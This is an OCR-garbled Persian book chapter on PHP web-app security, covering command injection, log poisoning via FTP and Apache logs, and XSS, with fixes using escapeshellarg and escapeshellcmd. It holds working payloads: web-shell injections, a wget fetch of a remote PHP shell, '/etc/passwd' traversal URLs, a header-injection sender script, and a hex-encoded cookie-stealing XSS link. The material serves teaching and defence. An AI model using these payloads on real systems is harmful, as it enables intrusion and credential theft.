هميشه سعي كنيد ، از متغيير براي فراخواني فايل ها استفاده نگخنيد و اگر در قسمتي ، چاره اي جر استفاده از متغيير نداشتيد ، تمهيدات امنيتي فراموش نشود .





 حملات : فصل پنجم اجراي فرامين  $z^{3}$ R. C. B.  $\sum_{n=1}^{\infty}$  $\overline{\mathcal{J}}$ .





- اجرا فرامين

به طور مثال به اين برنامه دقت بفرم

آسيب پذيري اجراي فرامين نيز در زمره آسيب پذيري هاي با درجه خطر بالا قرار ميگيرد همانطور . كه از نام آن پيداست ، اساس كار اين آسيب پذيري اجراي فرامين تحت خط فرمان بر روي سرور .قرباني است اين مشكلات زماني نمايان ميشوند ، كه باز هم بر اثر اشتباه و يا تنبلي برنامه نويس ، مقاديري فراخواني و يا در فايل هاي لاگ ذخيره ميشوند.استفاده از \_توابعي كه به طور مستقيم فرامين را اجرا ميكنند ، نوعي ديوانگي محسوب ميشود . و صد البته كمتر برنامه اي پيدا شده است كه به طور مستقيم و با استفاده از توابعي كه نام خواهم برد ، مورد حمله قرار گرفته شود .

- $\bullet$  Exec()
- System()
- Passthru()
- Shell exec()
- Popen()

 $\leq$ //Dir.php //Attack and defence php apps book //shahriyar - j if (isset(\$\_GET['filetype'])) exec("ls \*." . \$ GET["filetype"]); echo"<html> <head> <title>Directory Browsing</title> </head> <body> <form method='GET'> <b> Search Directory for files of type : </b> <input type='text' name='filetype'> <input type='submit'> </form> </body> </html>"; ?>

همانطور كه مشاهده ميكنيد ، با دادن نوع فايل به متغييرFiletype ميتوان ليست آن فايل ها را مشاهده كرد.اين ديد از نگاه يك كاربر معمولي بود ، اما يك نفوذ گر با ديدن اين برنامه به ضعف آن . پي ميبرد در سيستم عامل لينوكس و پوسته sh و يا bash ... و ميتوان دستورات را با ( ; از ) يك ديگر جدا كرد و چند دستور را در يك خط و يه يكباره به پوسته فرستاد :به طور مثال . Bash~: ls –al;pwd;cat /etc/passwd





با اجراي اين دستورات ميتوان ، ليست فايل ها و دايركتوري هاي ، دايركتوري جاري ، نام دايركتوري جاري و محتويات فايل passwdرا ميتوانيد مشاهده كنيد. و البته تنها با يك بار وارد كردن 3دستورات ، دستور را اجرا كرديد.مشابه همين كار ممكن از در وارد كردن نوع فايل ها در اسكريپت بالا صورت بگيرد. بدين صورت كه با استفاده از ( ; )چندين دستور را به طور مشترك اجرا نمايد به . طور مثال مقدار زير را به عنوان ورودي به برنامه بدهد .

.txt;cat /etc/passwd با اين كار به راحتي هم ميتواند ليست فايل ها را با پسوند txt مشاهده كند و هم محتويات فايل passwd را مورد ارزيابي قرار داده مشاهده كند.اين فايل محتوي ليست رمز هاي عبور ها ، نام هاي كاربري و اطلاعات تكميلي ديگر در مورد كاربران يك سرور است.كه مشاهده آن ميتواند خطراتي را متحمّل شود.ممكن است يك نفوذ گر دست به كاري ديگر بزند تا يک شل تضمين شده به دست آورد ، مانند : .txt;echo "<? System(stripslashes(\$\_GET['cmd']));exit(); ?>" sh.php و حتي ممكن است شروع دست به بار گزاري يك PHPSHELL بزند و كد هاي مخربي را براي نبالا برد دسترسي خود به اجرا در آورد . .txt;wget www.attack.it/phpshell.php ₽., برای جلوگیری از این نوع حملات مفسر php توابعی را به .ميپذيريم • escapeshellarg() • escapeshellcmd()

تابع اول باعث ميشود توابع با يك آرگومان اجرا شوند ، و اجازه اجرا چند دستور را با استفاده از علامت نقل قول تكي فيلتر ميكند .

```
\leq ?
//Dir.php -- Protect with escapeshellarg function 
//Attack and defence php apps book 
//shahriyar - j 
if (isset($_GET['filetype'])) 
exec("ls *." . escapeshellarg($_GET["filetype"])); 
echo"<html>
```


?>



ميتوانيد امتحان كنيد .

شرح حملات و نحوه دفاع در برنامه هاي كاربردي مبتني بر زبان PHP – : نگارنده شهريار جلايري

<head> <title>Directory Browsing</title> </head> <body> <form method='GET'> <b> Search Directory for files of type : </b> <input type='text' name='filetype'> <input type='submit'> </form> </body>  $\langle$ /html>";

تابع دوم نيز متا كاراكتر ها را فيلتر كرده و آن ها را با بك اسلش با فاصله سفيد جايگزين مينمايد از . كاراكتر هايي كه توسط اين تابع ، قبل پاس شده به توابعي مانند ()System و يا ()Exec فيلتر ميشوند ميتوان موارد زير را نام برد.  $\#E$ ;  $*\$ ?~ $\circ$  ()[) $\{S\}$ ,  $\times$  0A and  $\times$ FF. '

 $\lt$  ? //Dir.php -- Protect with escapeshellcmd function //Attack and defence php apps book //shahriyar - j if (isset(\$\_GET['filetype'])) exec("ls \*." . escapeshellcmd(\$\_GET["filetype"])); echo"<html> <head> <title>Directory Browsing</title> </head> <body> <form method='GET'> <b> Search Directory for files of type : </b> <input type='text' name='filetype'> <input type='submit'> </form> </body>  $\langle$ /html>";  $.3$ 

با اين كه استفاده از اين نوع توابع كه به طور مستقيم به اجراي فرامين ميپردازند ، به ندرت در برنامه اتفاق ميافتد ، اما باز شاهد هستيم كه در اين موارد محدود نيز امنيت رعايت نمي شود. به طور مثال در فشر ده سازي فايل توسط خط فرمان و استفاده از عملگر بک تيكز (``). نوع ديگري از برنامه نويسي كه به آسيب پذيري اجرا ي كدها درخط فرمان مي انجامد ، ذخيره كردن تعدادي از مقادير ارسالي توسط كاربر در فايل هايي به موسوم به لاگ فايل است.در نگاه اول اين كار هيچ گونه مشكلي در پي نخواهد داشت و حتي به نوعي كاري مناسب براي شناسايي كاربران خاطي



محسوب میشود. اما همانطور كه میدانید نگاه هكر ها كاملا با شما متفاوت است.كاری كه نظر شما امري مناسب و جلوگيري كنده از نفوذ و در كل به ضرر نفوذ گر است ، وي را در راه نفوذ به جلو پيش ميبرد ، و از تمهيدات شما سوء استفاده هايي سود جويانه ميكند و به هدفش نزديك تر ميشود يك . نفوذ گر با تغيير دادن مقادير ارسالي از طرف خود به سايت شما ، مقادير دلخواه خود را در لاگ فايل ها ذخيره ميكند. اين مقدار ممكن از مقدار يك PHPSHELL . باشد مثال هايي كه براي شما مي آورم تماما از برنامه ها كاربردي آسيب پذير گرفته شده است .

به اين مثال توجه كنيد: //Command Execute Attack Vulnerable program //Attack and defence php apps book //shahriyar - j else { if (isset(\$l) && file exists(C\_PATH.'/languages/'.\$l.'/'.\$l.'.php') & amp; & amp; \$l != '') { include once C\_PATH.'/languages/'.\$l.'/'.\$l.'.php'; include\_once C\_PATH.'/languages/'.\$l.'/'.\$l.'\_.php'; با كمي تامل در مييابيم كه نفوذ گر ميتواند ، دايركتوُري ها را پيمايش كند.شايد شما بگوييد اين كار چه ارتباطي با اجراي كد ها خط فرمان دارد.جواب ساده است ، اكثر بر نامه ها وب اجازه آپلود كردن يك عكس به عنوان ، عكس پروفايل را به شما ميدهند. حال اگر ما عكسي با محتويات زير را آپلود كنيم . <? System(stripslashes(\$\_GET['cmd']));exit(); ?> به راحتي ميتواند با پيمايش دايركتوري ها به شلر خود رسيده و فرامين را اجرا كند . http://www.example.ir/file.php?l=../../../members/uploads/shell.gif%0 0&cmd=cat /etc/passwd

در بعضي مواقع ممكن است ، برنامه نويس مقدار Buffering Output را فعال كرده باشد كه اين عمل مانع از ديدن شدن مقدار برگشت داده شده دستورات ما ميشود.براي اين كار نيز چاره اي .است

<? System(stripslashes(\$\_GET['cmd'] > temp.txt ));exit(); ?>


با استفاده از اين كد ما ،مقادير اجرا شده را در فايلي به نام temp.txt ذخيره ميكنيم و پس از اجراي هر فرمان ، مقدار بازگشتي را در temp.txt جستجو ميكنيم.هميشه اين كار با پيمايش دايركتوري ها انجام نمي گيرد. به اين مثال دقت فرماييد.

//Command Execute Attack Vulnerable program //Attack and defence php apps book //shahriyar - j \$foundip = TRUE; if (getenv("HTTP CLIENT IP")) \$ip = getenv("HTTP CLIENT IP"); else if(getenv("REMOTE ADDR"))  $$ip = getenv("REMOTE ADDR")$ ; else if(getenv("HTTP X FORWARDED FOR")) \$ip getenv("HTTP X FORWARDED FOR"); else {\$ip = "not detected"; \$foundip = FALSE;} if(  $$foundip$  and !ip2long( $$ip$ ) ){  $$ip$  = "not detected";  $$foundip$ FALSE;} در اين برنامه مقدار متغيير IP در فايلي ذخيره مي شود برنامه نويس اين كار را براي شناسايي كاربران خاطي از طريق IP آنها انجام داده است به دليل اينكه . IP به صورت يك بسته در هنگام ارسال HTTP هدر " ها ارسال میشود. هم نقد از کوستی به خود ميگيرد.حال اگر ما مقدار اصلي آن را با مقدار خود تعويض كرده و به سايت بفرستيم چه اتفاقي ميافتد؟ مقدار دلخواه ما ذخيره ميشود براي درك مطالب گفته شده به اين مقادير دقت كنيد . POST /somescript.php HTTP/1.0 Client-Ip: 127.0.0.1 User-Agent: somebrowser مقدار Clint-ip به صورت يك هدر با عنوان INTSP\_CLIENT\_IP ارسال م به صورت زير در فايل لاگ ذخيره ميشود. 1126976551|127.0.0.1|1126966862 حال ما يك بسته مخرب براي سرور ميفرستيم . //Attacker Packet //Attack and defence php apps book //shahriyar - j POST /somescript.php HTTP/1.0" User-Agent: msnbot/1.0 (+http://search.msn.com/msnbot.htm) Client-Ip: <? System(stripslashes(\$ GET['cmd']));exit(); ?> Host: example.ir Accept: \*/\* Accept-Language: it,en;q=0. Accept-Charset: windows-1252, utf-8, utf-16, iso-8859-1;q=0.6,  $*; q=0.1$ Accept-Encoding: deflate, gzip, x-gzip, identity, \*;q=0 Connection: Keep-Alive, TE

 $\overline{a}$ 

7 Header





TE: deflate, gzip, chunked, identity, trailers Content-Type: application/x-www-form-urlencoded

به مقدار ip-Clint . دقت كنيد اكنون ما مقداري نظير :



در فال لاگ داريم . حال به راحتي ميتوانيم دستورات خود را اجرا كنيم . http://www.example.ir/file.php?cmd=cat /etc/passwd اما اگر برنامه نویس اجازه آپلود هیچ فایلی را به نداده بود و هیچ مقداری هم لاگ نوشد ، آن وقت چه بايد كرد؟به اين سوال شما در فصل بعدي جواب داده شده است .









## -تزريق كد هاي PHP به فايل هاي لاگ سيستمي

در اين روش از هك كردن ، نفوذگر هيچ نيازي به ايجاد يك فايل جديد بر روي سرور ندارد و فقط با تغيير دادن مقادير بعضي از فايل هاي موجود بر روي سرور كار خود را پيش ميبرد ! اما حال يك سوال پيش مي آيد:كدام فايل قابليت تغيير توسط يك كاربر از راه دور را دارد ، يا اصلا" اين كار امكان پذير است؟شما هم حتما فكر ميكنيد يك كاربر بدون داشتن دسترسي خاصي بر روي سرور قادر به تغيير دادن مقادير نيست.بهر حال نبايد فراموش كنيم كه بسياري از اتفاقاتي كه روزانه براي يك سرور ميافتند تواني لاگ شدن را دارندو بر روي فايل هاي لاگ نوشته و ذخيره میشوند خب فرگی کنید که نفوذ گر یک آسیب پذیری بر روی سرور پیدا کرده است که به وسیله ان ميتواند دايركتگ**وري ه**ا را پيمايش كند و طور ساده تر فرض كنيد كه صفحات در سرور به اين صورت فراخواني ميشوند :

http://www.example.ir/index.php?file=page.html http://www.example.ir/index.php?file=main.html نفوذ گر بعد از تحليل متوجه ميشود كه صفحات ديگري را نيز بر روی سرور ميتواند فراخواني كند:

http://www.example.ir/index.php?file=../../../../etc/passwd

نفوذ گر با اين كار تنها ميتوانيد مقادير فايل هاي مختلف را بخواند و لي اجازه تغيير و نوشتن در آنها را نداد. البته او نيازي به اين كار را هم ندارد ، چون سرور خودش اين كار را براي او انجام ميدهد. اما چگونه؟

يك نفوذگر معمولا علاقه شديد به خواند لاگ هاي سيستم از قبيل :

- .OG/MESSAGES
- AR/LOG/HTTPD-ACCESS.CONF
- **WAR/LOG/HTTPD-ERROR.LOG**
- /VAR/LOG/MAILLOG
- /VAR/LOG/SECURITY

.را دارد ابتدا به بررسي فايل MESSAGES/LOG/VAR/ . ميپردازيم اين فايل داراي حجم بسيار كمي است و هر روز به روز رساني ميشود. و در آدرس VAR/LOG/MESSAGES/ قرار .دارد اين يكي از فايل هاي لاگ است يك نفوذ گر بعد آناليز كردن مقادير داخل اين فايل به چيزهاي جالبي بر ميخورد:





Sep 1 00:00:00 server ftpd[12345]: user "anonymous" access denied Sep 1 00:00:10 server ftpd[12345]: user "Shahriyar-j" access denied Sep 1 00:00:20 server ftpd[12345]: user "Snake" access denied شايد اين مقادير ً براي شما ، حاوي معناي خاصي نباشه ، اما با كمي دقت متوجه ميشويم كه اين فايل خطاهايي كه هنگام برقراري ارتباط با FTP سايت رخ داده ان را لاگ ميكند ! پس يك نفوذ گر شروع به برقراري ارتباط با FTP سايت ميكند تا متوجه شود چه مقاديري فيلتر ميشوند.<br>م \$ telnet ftp.example.ir 21 Trying 127.0.0.1... Connected to ftp.example.ir. Escape character is '^]'. 220 ftp.example.ir FTP server ready. USER anonymous 331 Password required for anonymous. PASS example 530 Login incorrect. USER example'example' 331 Password required for example'example'. PASS example 530 Login incorrect. USER example example 331 Password required for example example. PASS example 530 Login incorrect. USER <hello> 331 Password required for <hello>. PASS example 530 Login incorrect. USER example? \$example 331 Password required for example? \$example. PASS example 530 Login incorrect. QUIT

حال بر ميگرديم و به چك كردن مقدير لاگ شده ميپردازيم :

Sep 1 00:01:00 server ftpd[12345]: user "anonymous" access denied Sep 1 00:01:10 server ftpd[12345]: user "example'example'" access denied Sep 1 00:01:20 server ftpd[12345]: user "example example" access denied Sep 1 00:01:30 server ftpd[12345]: user "<hello>" access denied Sep 1 00:01:40 server ftpd[12345]: user "example? \$example" access denied





ميبينيم كه مقاديري كه نفوذ گر به آنها احتياج دارد بدون مشكل لاگ ميشوند.حالا نفوذ گر سعي به لاگ كردن و يا ذخيره يك كد php : ميكند

 \$ telnet ftp.test.ru 21 Trying 127.0.0.1... Connected to ftp.test.ru. Escape character is '^]'. 220 ftp.test.ru FTP server ready. USER <? system(stripslashes(\$ GET['cmd'])); ?> 331 Password required for <? system(stripslashes(\$ GET['cmd'])); ?>. PASS test 530 Login incorrect. QUIT ذخير ه ميشود.  $N{\rm AR/LOG/MESS}$ Sep 1 00:01:40 server ftpd[12345]: user "<? system(stripslashes(\$ GET['cmd'])); ?>" access denied نفوذ گر بعد از تزريق كد هاي خود ، سعي در اجراي دستورات خود ميكند: http://www.example.ir/index.php?file=./../../../../../var/log/message s%00&cmd=ls+-la روش ديگر براي انجام همين كار ، تزريق و اجراي كد هاي مورد نظر در لاگ هاي آپاچي است.آپاچي يكي از معروف ترين و مورد استفاده ترين وب سرورها السكہ.البته ، طبيعي است كه انجام اين كار كمي مشكل تر از تزريق كد ها در FTP . است چون كدهايي نظير ؟ و space توسط  $\mathrm{space}$  . مرورگر  $\mathrm{chcode}$  ميشوند خب نفوذگر براي تزريق كد بايد <?system(stripslashes(\$cmd));?> خب نفوذ گر Space را حذف كرد ولي مقاديري مثل (,)\$, <,> و ؟ را چكار خواهد با.دكر encode شدن اين مقادير كد او ديگر به درستي كار نخواهد كرد!او بايد با وصل شدن به

HTTP سرور مقادير را ارسال كند:





User-Agent: Opera/9.02 (Windows NT 5.1; U; en). Host: www.example.ir Connection: Close Referer: http://www.example.ir/

و آپاچي مقادير را به اين صورت لاگ ميكند:

127.0.0.1 - - [20/Feb/2007:17:01:22 +0330] " GET /?<?system(stripslashes(\$\_GET['cmd']));?> HTTP/1.1" 200 2393 " http://www.example.ir/" "Opera/9.02 (Windows NT 5.1; U; en)." ميبينيد كه مقدار شل : <?system(stripslashes(\$\_GET['cmd']));?> .<br><mark>ه</mark>است. اين فايل در آدرس: /VAR/LOG/HTTPD-ACCESS.LOG قرار دارد كه رنفوذ گ به اين صورت ميتواند ، دستورات خود را اجرا كند . http://www.example.ir/index.php?file=./../../../../../var/log/httpdaccess.log%00&cmd=ls+-la اما ممكن است كه سرور به وسيله  $\mathrm{mod\_sec}$ Security مقاديري كه به GET نسبت داده ميشوند را فيلتر كند در اين صورت بهترين كار : GET / HTTP/1.1 Accept: \*/\*. Accept-Language: fa-IR,fa;q=0.9,en;q=0.8. Accept-Encoding: deflate. User-Agent: Opera/9.02 (Windows NT 5.1; U; en).<? system(stripslashes(\$ GET['cmd'])); ?>) Host: www.example.ir Connection: Close Referer: http://www.example.ir/

و براي لاگ گردن مقادير در :

/VAR/LOG/HTTPD-ERROR

ميتوانيد به اين صورت عمل كنيد:

GET /not-existent.html?<?system(stripslashes(\$ GET['cmd']));?> HTTP/1.1 Accept: \*/\*. Accept-Language: fa-IR,fa;q=0.9,en;q=0.8. Accept-Encoding: deflate.



User-Agent: Opera/9.02 (Windows NT 5.1; U; en). Host: www.not-existent.ir Connection: Close Referer: http://www.example.ir/

:وبه اين صورت

[Wed Sep 1 10:00:05 2004] [error] [client 127.0.0.1] File does not exist: /usr/local/www/not existent.html?<?system(stripslashes(\$ GET['cmd']));?>

خب حال اگر هوس تزريق مقادير خاصي در هدر را داشتيد، ميتوانيد از اسكريپت زير نهايت استفاده را ببريد .

```
\leq ?
//Header Packet Sender
//Attack and defence php apps book
//shahriyar - j
//N0w Start
error reporting(0);
set time limit(0);
echo "<br>>
Header Packet Sender <br>
echo "<br>>> Coded By Shahriyar-j <br>
<form name='Header' method='POST' action=''>
Host Name: <input type='text' name='host'><br>
Get: <input type='text' name='get'><br>
User-Agent: <input type='text' name='ua'>
<input type='submit' value='Send'>
</form>";
$host = $ POST['host'];\text{Sget} = \text{S} \text{POST}['get'];
$ua = $ POST['ua'];
$fp = fsockopen("$host", 80, $errno, $errstr, 30);
if (!$fp) {
    echo "$errstr ($errno)<br />\n";
} else {
    \text{Sout} = \text{``GET /} \text{Set} \text{ HTTP} / 1.1 \text{'} \text{''}; $out .= "Host: $host\r\n";
     $out .= "Connection: Close\r\n\r\n";
         $out .= "User-Agent:Opera/9.02 (Windows NT 5.1; U; 
en).$ua\r\n";
     fwrite($fp, $out);
     while (!feof($fp)) {
          echo fgets($fp, 128);
 }
     fclose($fp);
}
\rightarrow
```
فايل هايي زيادي وجود دارند كه مقادير در آن ها لاگ ميشوند. من تعدادي از آن ها را براي شما باز .گو ميكنم





//Log Files List //Attack and defence php apps book //shahriyar - j var/log/httpd/access\_log var/log/httpd/error\_log apache/logs/error.log apache/logs/access.log apache/logs/error.log apache/logs/access.log apache/logs/error.log apache/logs/access.log apache/logs/error.log apache/logs/access.log apache/logs/error.log apache/logs/access.log logs/error.log logs/access.log logs/error.log logs/access.log logs/error.log logs/access.log logs/error.log logs/access.log logs/error.log logs/access.log etc/httpd/logs/access\_log etc/httpd/logs/access.log etc/httpd/logs/error\_log etc/httpd/logs/error.log var/www/logs/access\_log var/www/logs/access.log usr/local/apache/logs/access\_log usr/local/apache/logs/access.log var/log/apache/access\_log var/log/apache/access.log var/log/access\_log var/www/logs/error\_log var/www/logs/error.log usr/local/apache/logs/error\_log usr/local/apache/logs/error.log var/log/apache/error\_log var/log/apache/error.log var/log/access\_log var/log/error\_log







 $\begin{array}{c} \n\mathbf{D} \\
\mathbf{D} \\
\mathbf{D}\n\end{array}$ 



# - حملات XSS

اين حملات ، حملات بسيار جالب و در عين حال خطرناك هستند با اين وجود در زمره كم اهميتتري ن حملات قرار ميگيرند.اين گونه آسيب پذيري ها در همه جا يافت ميشوند.از ميل باكس ياهو گرفته تا بزرگترين موتورهاي جستجو مانند گوگل به وسيله اين گونه حملات ميتوان ، نشست جاري ، كوكي ها و … را دزديد.را در سيستم قرباني اجرا كرد. يك مقدار را در سيستم قرباني بارگزاري كرد و … .اين گونه حملات بر روي اكثر برنامه هاي وبي كه با زبان هايي به غير از PHP نوشته شده اند نيز يافت ميشوند در اين گونه حملات نفوذ گر از يک سرور و يا سايت آسيب پذير مانند ياهو و يا msn استفاده ميكند و به همين دليل پيدا كردن نفوذ گر بسيار مشكل ميشود.شما ابتدا بايد با نحوه عمل كرد و

هدف يك نفوذ گر از اين نوع حملات آشنا شويد ، كه اين مهم ، خاصه برنامه هاي PHP .يستن اين حملات به نام XSS معروف هستند كه اين كلمه كوتاه شده كلمه Site Cross Scripting است ، ابتدا ان را CSS د ميخواندن ، اما براي آنكه با Style Cascading Sheets اشتباه نشوند آنها را XSS . نام نهادند در اين حملات نفوذ گر ميتواند كدهايي نظير HTML ، VBSCRIPT ، JAVASCRIPT ، ACTIVEX ... و را به سيستم قرباني .تزريق كند اين حملات معمولا به وسيله آدرس هاي كه كاربر را اسكريپ هاي آلوده هدايت ميكنند ، پايه ريزي ميشوند. نفوذگران براي به شك نيانداختن قرباني آدرس ها را كد ميكنند به طور مثال . آدرس را تبديل به كد هاي هگز ميكند.به طور مثال :

http://www.example.ir/index.php?variable=%22%3e%3c%73%63%72%69%70%74% 3e%64%6f%63%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%27%68%74%74% 70%3a%2f%2f%77%77%77%2e%63%67%69%73%65%63%75%72%69%74%79%2e%63%6f%6d% 2f%63%67%69%2d%62%69%6e%2f%63%6f%6f%6b%69%65%2e%63%67%69%3f%27%20%2b% 64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%73%63%72%69%70%74% 3e

و با انجام اين عمل قرباني از محتويات اين آدرس با خبر نميشود .





- انواع حملات XSS

اين حملات را به در سه دسته زير تقسيم بندي ميكنند .

- DOM-Based XSS
- Non-persistent XSS
- Persistent XSS

- حملات XSS از نوع Based-DOM

در اين گونه حملات نفوذ گر از طريق وب سايت قرباني دست به حمله نميزند بلكه از طريق . سيستم عامل قرباني حمله را پايه ريزي ميكند. سيستم عامل هاي مختلف ، صفحات HTML متفاوتي را براي هدف هاي گوناگون ميسازند. و به دليل اينكه انسان خطا كار است ، در ساختن و نوشتن كد هاي اين صفحات اشتباهاتي را مرتكب ميشود كه راه را براي نوشتن كد هاي مخرب باز .ميسازد كدهاي مخرب در مورد اين آسيب پذيري به صورت زير عمل ميكنند:

- رنفوذ گ يك وب سايت حاوي كد هاي مخرب ايجاد ميكند .
	- يك كاربر ناآشنا وب سايت را باز ميكند.
- كاربر برو روي سيستم عامل خود يك صفحه آسيب پذي . داردر
- رسايت نفوذ گ دستوراتي را براي صفحه HTML آسيب پذير ميفرستد.
- صفحه آسيب پذير دستورات فرستاده شده توسط وب سايت نفوذ گر را با سطح دسترسي كاربر اجرا ميكند.
	- رنفوذ گ به راحتي كنترل رايانه كاربر قرباني را در دست ميگيرد.

تنها قسمتي كه شايد براي شما گنگ به نظر برسد ، قسمتي است كه در مورد سطح دسترسي صحبت .كردم در يك سيستم عامل هر برنامه يك سطح دسترسي دارد كه مقدار آن بستگي به سطح دسترسي كاربر مالك آن برنامه دارد.به طور مثال در لينوكس اگر مالك يك برنامه كاربري به نام shahriyar-j باشد و شما كه يك كاربر معمولي هستيد ( كه در لينوكس با other مشخص ميشويد) برنامه را وادار به اجرا كردن پوسته فرمان كنيد ، پوسته فرمان را با سطح دسترسي كاربر مالك ( برنام j-Shahriyar ( به دست مي گيريد ، نه سطح دسترسي خود ( Other و به همين ) صورت شما با وادار كردن برنامه تحت مالكيت مدير سيستم ( Root ( به اجراي پوسته فرمان ، پوسته اي با سطح دسترسي مدير خواهيد داشت. در اين نوع حملات XSS هم ، چون هدف كاربران



هستند و اكثر كاربران بر روي سيستم عامل خود دسترسي مدير دارند ، نفوذگر با اجراي فرامن خود بر روي سيستم كاربر قرباني ، كنترل سيستم عامل را با سطح دسترسي كاربر ( كه به صورت مدير تعريف شده است ) در دست ميگيرد.براي در امان ماندن از اين گونه حملات چاره اي جز به روز كردن مداوم سيستم عامل خود و باز نكردن آدرس وب سايت هاي نا آشنا نداريد.

## Non-Persistent از نوع Non-Persistent

حملات XSS از نوع Persistent-Non از رايج ترين انواع اين حملات است اين حملات به . اين دليل Persistent-Non خوانده ميشوند ، كه توسط جواب هاي HTTP سرور از طريق وب سايت قرباني به سمت كاربران فرستاده ميشوند نفوذ گر. با استفاده از يك وب سايت آسيب پذير دستورات خود را بر روي سيستم كاربر قرباني به اجرا در ميآورد.اين حملات به صورت گسترده اي در موتور هاي جستجو يافت ميشود، دليل فراواني اين حملات بر روي موتور هاي جستجو اين است كه اين گونه موتور ها عينا درخواست هاي كاربر را در نتيجه جست و جوي خود بر ميگردانند و اكثر آنها . كد هاي جاوا و يا HTML را بدون بررسي به اجرا در ميĤورند.به اين مثال دقت كنيد .

